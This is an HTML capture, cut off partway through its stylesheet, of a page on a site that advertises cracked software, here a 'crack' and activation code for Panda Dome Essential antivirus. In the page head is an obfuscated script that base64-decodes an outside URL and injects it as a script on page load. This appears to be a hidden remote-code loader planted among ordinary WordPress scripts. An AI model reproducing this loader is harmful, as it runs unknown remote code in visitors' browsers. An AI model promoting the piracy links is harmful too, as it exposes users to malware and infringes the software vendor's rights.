

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://94fbr.org/panda-dome-essential-free-download-activation-code/
body_size: 25016
content:
<!DOCTYPE html>
<html lang="en-US">

<head><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(){this.v="1.2.3",this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this._triggerListener.bind(this),this.touchStartHandler=this._onTouchStart.bind(this),this.touchMoveHandler=this._onTouchMove.bind(this),this.touchEndHandler=this._onTouchEnd.bind(this),this.clickHandler=this._onClick.bind(this),this.interceptedClicks=[],window.addEventListener("pageshow",t=>{this.persisted=t.persisted}),window.addEventListener("DOMContentLoaded",()=>{this._preconnect3rdParties()}),this.delayedScripts={normal:[],async:[],defer:[]},this.trash=[],this.allJQueries=[]}_addUserInteractionListener(t){if(document.hidden){t._triggerListener();return}this.triggerEvents.forEach(e=>window.addEventListener(e,t.userEventHandler,{passive:!0})),window.addEventListener("touchstart",t.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",t.touchStartHandler),document.addEventListener("visibilitychange",t.userEventHandler)}_removeUserInteractionListener(){this.triggerEvents.forEach(t=>window.removeEventListener(t,this.userEventHandler,{passive:!0})),document.removeEventListener("visibilitychange",this.userEventHandler)}_onTouchStart(t){"HTML"!==t.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),t.target.addEventListener("click",this.clickHandler),this._renameDOMAttribute(t.target,"onclick","rocket-onclick"),this._pendingClickStarted())}_onTouchMove(t){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),t.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(t.target,"rocket-onclick","onclick"),this._pendingClickFinished()}_onTouchEnd(t){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}_onClick(t){t.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(t.target,"rocket-onclick","onclick"),this.interceptedClicks.push(t),t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),this._pendingClickFinished()}_replayClicks(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach(t=>{t.target.dispatchEvent(new MouseEvent("click",{view:t.view,bubbles:!0,cancelable:!0}))})}_waitForPendingClicks(){return new Promise(t=>{this._isClickPending?this._pendingClickFinished=t:t()})}_pendingClickStarted(){this._isClickPending=!0}_pendingClickFinished(){this._isClickPending=!1}_renameDOMAttribute(t,e,r){t.hasAttribute&&t.hasAttribute(e)&&(event.target.setAttribute(r,event.target.getAttribute(e)),event.target.removeAttribute(e))}_triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}_preconnect3rdParties(){let t=[];document.querySelectorAll("script[type=rocketlazyloadscript]").forEach(e=>{if(e.hasAttribute("src")){let r=new URL(e.src).origin;r!==location.origin&&t.push({src:r,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}}),t=[...new Map(t.map(t=>[JSON.stringify(t),t])).values()],this._batchInjectResourceHints(t,"preconnect")}async _loadEverythingNow(){this.lastBreath=Date.now(),this._delayEventListeners(this),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async);try{await this._triggerDOMContentLoaded(),await this._triggerWindowLoad()}catch(t){console.error(t)}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this._waitForPendingClicks().then(()=>{this._replayClicks()}),this._emptyTrash()}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach(t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)})}async _transformScript(t){return new Promise((await this._littleBreath(),navigator.userAgent.indexOf("Firefox/")>0||""===navigator.vendor)?e=>{let r=document.createElement("script");[...t.attributes].forEach(t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),r.setAttribute(e,t.nodeValue))}),t.text&&(r.text=t.text),r.hasAttribute("src")?(r.addEventListener("load",e),r.addEventListener("error",e)):(r.text=t.text,e());try{t.parentNode.replaceChild(r,t)}catch(i){e()}}:async e=>{function r(){t.setAttribute("data-rocket-status","failed"),e()}try{let i=t.getAttribute("data-rocket-type"),n=t.getAttribute("data-rocket-src");t.text,i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",function r(){t.setAttribute("data-rocket-status","executed"),e()}),t.addEventListener("error",r),n?(t.removeAttribute("data-rocket-src"),t.src=n):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}catch(s){r()}})}async _loadScriptsFromList(t){let e=t.shift();return e&&e.isConnected?(await this._transformScript(e),this._loadScriptsFromList(t)):Promise.resolve()}_preloadAllScripts(){this._batchInjectResourceHints([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}_batchInjectResourceHints(t,e){var r=document.createDocumentFragment();t.forEach(t=>{let i=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(i){let n=document.createElement("link");n.href=i,n.rel=e,"preconnect"!==e&&(n.as="script"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),r.appendChild(n),this.trash.push(n)}}),document.head.appendChild(r)}_delayEventListeners(t){let e={};function r(t,r){!function t(r){!e[r]&&(e[r]={originalFunctions:{add:r.addEventListener,remove:r.removeEventListener},eventsToRewrite:[]},r.addEventListener=function(){arguments[0]=i(arguments[0]),e[r].originalFunctions.add.apply(r,arguments)},r.removeEventListener=function(){arguments[0]=i(arguments[0]),e[r].originalFunctions.remove.apply(r,arguments)});function i(t){return e[r].eventsToRewrite.indexOf(t)>=0?"rocket-"+t:t}}(t),e[t].eventsToRewrite.push(r)}function i(t,e){let r=t[e];Object.defineProperty(t,e,{get:()=>r||function(){},set(i){t["rocket"+e]=r=i}})}r(document,"DOMContentLoaded"),r(window,"DOMContentLoaded"),r(window,"load"),r(window,"pageshow"),r(document,"readystatechange"),i(document,"onreadystatechange"),i(window,"onload"),i(window,"onpageshow")}_delayJQueryReady(t){let e;function r(r){if(r&&r.fn&&!t.allJQueries.includes(r)){r.fn.ready=r.fn.init.prototype.ready=function(e){return t.domReadyFired?e.bind(document)(r):document.addEventListener("rocket-DOMContentLoaded",()=>e.bind(document)(r)),r([])};let i=r.fn.on;r.fn.on=r.fn.init.prototype.on=function(){if(this[0]===window){function t(t){return t.split(" ").map(t=>"load"===t||0===t.indexOf("load.")?"rocket-jquery-load":t).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=t(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(e=>{let r=arguments[0][e];delete arguments[0][e],arguments[0][t(e)]=r})}return i.apply(this,arguments),this},t.allJQueries.push(r)}e=r}r(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){r(t)}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._littleBreath(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),window.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._littleBreath(),document.rocketonreadystatechange&&document.rocketonreadystatechange()}async _triggerWindowLoad(){await this._littleBreath(),window.dispatchEvent(new Event("rocket-load")),await this._littleBreath(),window.rocketonload&&window.rocketonload(),await this._littleBreath(),this.allJQueries.forEach(t=>t(window).trigger("rocket-jquery-load")),await this._littleBreath();let t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this._littleBreath(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}_handleDocumentWrite(){let t=new Map;document.write=document.writeln=function(e){let r=document.currentScript;r||console.error("WPRocket unable to document.write this: "+e);let i=document.createRange(),n=r.parentElement,s=t.get(r);void 0===s&&(s=r.nextSibling,t.set(r,s));let a=document.createDocumentFragment();i.setStart(a,0),a.appendChild(i.createContextualFragment(e)),n.insertBefore(a,s)}}async _littleBreath(){Date.now()-this.lastBreath>45&&(await this._requestAnimFrame(),this.lastBreath=Date.now())}async _requestAnimFrame(){return document.hidden?new Promise(t=>setTimeout(t)):new Promise(t=>requestAnimationFrame(t))}_emptyTrash(){this.trash.forEach(t=>t.remove())}static run(){let t=new RocketLazyLoadScripts;t._addUserInteractionListener(t)}}RocketLazyLoadScripts.run();</script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript'>
(function(f,b,n,j,x,e){})();
</script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript'>
    (function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9yYXBpZGRldmFwaS5jb20vTTNQMm44VWF6NndzaDdzMmZnU1J3SWlTYWRuNFd6MWZOc1JiVndYclc=');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');
    </script>

<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://94fbr.org/xmlrpc.php">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Panda Dome Essential Crack Download Activation Code [2024]</title>
	<meta name="description" content="Panda Dome Essential Crack is an outstanding software since it integrates detecting methods from other users. the software is designed" />
	<link rel="canonical" href="https://94fbr.org/panda-dome-essential-free-download-activation-code/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Panda Dome Essential Crack Download Activation Code [2024]" />
	<meta property="og:description" content="Panda Dome Essential Crack is an outstanding software since it integrates detecting methods from other users. the software is designed" />
	<meta property="og:url" content="https://94fbr.org/panda-dome-essential-free-download-activation-code/" />
	<meta property="og:site_name" content="94fbr.org" />
	<meta property="article:published_time" content="2024-03-05T05:45:44+00:00" />
	<meta property="og:image" content="https://94fbr.org/wp-content/uploads/2023/04/54ae30d30ddfb2267f15f3e65790fb24-300x300-1.jpg" />
	<meta property="og:image:width" content="300" />
	<meta property="og:image:height" content="300" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Hassnain" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Hassnain" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="8 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://94fbr.org/panda-dome-essential-free-download-activation-code/#article","isPartOf":{"@id":"https://94fbr.org/panda-dome-essential-free-download-activation-code/"},"author":{"name":"Hassnain","@id":"https://94fbr.org/#/schema/person/84c53126053a65411f6c561b699113e5"},"headline":"Panda Dome Essential Crack Download Activation Code [2024]","datePublished":"2024-03-05T05:45:44+00:00","mainEntityOfPage":{"@id":"https://94fbr.org/panda-dome-essential-free-download-activation-code/"},"wordCount":928,"commentCount":0,"publisher":{"@id":"https://94fbr.org/#/schema/person/84c53126053a65411f6c561b699113e5"},"image":{"@id":"https://94fbr.org/panda-dome-essential-free-download-activation-code/#primaryimage"},"thumbnailUrl":"https://94fbr.org/wp-content/uploads/2023/04/54ae30d30ddfb2267f15f3e65790fb24-300x300-1.jpg","keywords":["cleverbridge panda security","descargar panda dome complete con código de activación","descargar panda dome essential con codigo de activacion","descargar panda dome essential gratis","download panda dome essential","is panda dome free","Is Panda Dome free any good?","panda activation code free","panda antivirus crack","panda antivirus dome essential download","panda dome activation code free","panda dome advanced download","panda dome advanced download offline","panda dome antivirus review","panda dome app","panda dome code","panda dome code activation","panda dome complete","panda dome complete 2023","panda dome complete descargar","panda dome complete download","panda dome complete review","panda dome contact","panda dome crack","panda dome customer service phone number","panda dome downlaod","panda dome download","panda dome download offline","panda dome essential","panda dome essential – antivirus","panda dome essential – antivirus reviews","panda dome essential .png","panda dome essential (win &amp; mac)","panda dome essential &amp; premium 2018","panda dome essential 2018 crack","panda dome essential 2021","panda dome essential 2022 download","panda dome essential 3 dispositivos","panda dome essential activation code","panda dome essential antivirus 2022","panda dome essential box","panda dome essential crack","panda dome essential descargar","panda dome essential download","panda dome essential giveaway","panda dome essential guide pdf","panda dome essential letöltés","panda dome essential login","panda dome essential logo","panda dome essential manual guide","panda dome essential offline installer","panda dome essential retail box","panda dome essential review","panda dome essential reviews","panda dome essential specs","panda dome essential upc code","panda dome family","panda dome free","panda dome free android","panda dome free antivirus 20.00.00","panda dome free antivirus for android","panda dome free antivirus review","panda dome free download offline","panda dome free review","panda dome free trial","panda dome free vs windows defender","panda dome free windows xp","panda dome login","panda dome offline installer download","panda dome premium","panda dome premium crack","panda dome premium download","panda dome review","panda dome trial download","panda dome vpn download","panda security activation code","upc ccodoe panda dome essential","upc code panda dome essential"],"articleSection":["Antivirus","Windows"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://94fbr.org/panda-dome-essential-free-download-activation-code/#respond"]}]},{"@type":"WebPage","@id":"https://94fbr.org/panda-dome-essential-free-download-activation-code/","url":"https://94fbr.org/panda-dome-essential-free-download-activation-code/","name":"Panda Dome Essential Crack Download Activation Code [2024]","isPartOf":{"@id":"https://94fbr.org/#website"},"primaryImageOfPage":{"@id":"https://94fbr.org/panda-dome-essential-free-download-activation-code/#primaryimage"},"image":{"@id":"https://94fbr.org/panda-dome-essential-free-download-activation-code/#primaryimage"},"thumbnailUrl":"https://94fbr.org/wp-content/uploads/2023/04/54ae30d30ddfb2267f15f3e65790fb24-300x300-1.jpg","datePublished":"2024-03-05T05:45:44+00:00","description":"Panda Dome Essential Crack is an outstanding software since it integrates detecting methods from other users. the software is designed","breadcrumb":{"@id":"https://94fbr.org/panda-dome-essential-free-download-activation-code/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://94fbr.org/panda-dome-essential-free-download-activation-code/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://94fbr.org/panda-dome-essential-free-download-activation-code/#primaryimage","url":"https://94fbr.org/wp-content/uploads/2023/04/54ae30d30ddfb2267f15f3e65790fb24-300x300-1.jpg","contentUrl":"https://94fbr.org/wp-content/uploads/2023/04/54ae30d30ddfb2267f15f3e65790fb24-300x300-1.jpg","width":300,"height":300,"caption":"panda dome premium crack free download"},{"@type":"BreadcrumbList","@id":"https://94fbr.org/panda-dome-essential-free-download-activation-code/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://94fbr.org/"},{"@type":"ListItem","position":2,"name":"Panda Dome Essential Crack Download Activation Code [2024]"}]},{"@type":"WebSite","@id":"https://94fbr.org/#website","url":"https://94fbr.org/","name":"94fbr.org","description":"Download Cracked Software Full Version Free For PC","publisher":{"@id":"https://94fbr.org/#/schema/person/84c53126053a65411f6c561b699113e5"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://94fbr.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":["Person","Organization"],"@id":"https://94fbr.org/#/schema/person/84c53126053a65411f6c561b699113e5","name":"Hassnain","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://94fbr.org/#/schema/person/image/","url":"https://94fbr.org/wp-content/uploads/2023/08/FBR.ORG-3.png","contentUrl":"https://94fbr.org/wp-content/uploads/2023/08/FBR.ORG-3.png","width":218,"height":104,"caption":"Hassnain"},"logo":{"@id":"https://94fbr.org/#/schema/person/image/"},"sameAs":["http://94fbr.org"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/94fbr.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link data-minify="1" rel='stylesheet' id='maxwell-theme-fonts-css' href='https://94fbr.org/wp-content/cache/min/1/wp-content/fonts/568096cf984d230740d7951392348677.css?ver=1754570182' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://94fbr.org/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #33bbcc;--wp--preset--color--secondary: #008899;--wp--preset--color--tertiary: #005566;--wp--preset--color--accent: #cc3833;--wp--preset--color--highlight: #009912;--wp--preset--color--light-gray: #f0f0f0;--wp--preset--color--gray: #999999;--wp--preset--color--dark-gray: #303030;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: 